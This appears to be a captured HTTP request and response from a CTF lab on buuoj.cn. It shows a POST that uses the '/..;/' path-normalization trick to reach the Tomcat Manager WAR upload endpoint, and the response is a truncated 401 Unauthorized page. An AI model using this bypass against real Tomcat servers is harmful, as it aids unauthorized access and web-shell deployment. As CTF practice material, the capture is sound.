 Request
Raw Params Headers Hex
POST
/..;/manager/html/upload?org.apache.catalina.filters.CSRF_NONCE=DFBA353E71EB593D316E343889CAB514
HTTP/1.1
Host: 6773d29a-aa73-4ae0-9040-dae0fdcb63e0.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------225025935313967540832263028429
Content-Length: 6401
Origin: http://6773d29a-aa73-4ae0-9040-dae0fdcb63e0.node3.buuoj.cn
Connection: close
Referer: http://6773d29a-aa73-4ae0-9040-dae0fdcb63e0.node3.buuoj.cn/..;/manager/html
Response
Raw Headers Hex HTML Render
HTTP/1.1 401 Unauthorized
Server: openresty
Date: Tue, 28 Jul 2020 09:42:12 GMT
Content-Type: text/html;charset=ISO-8859-1
Content-Length: 2473
Connection: keep-alive
Www-Authenticate: Basic realm="Tomcat Manager Application"
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/htm
<html>
<head>
<title>401 Unauthorized</title>
<style type="text/css">
<!--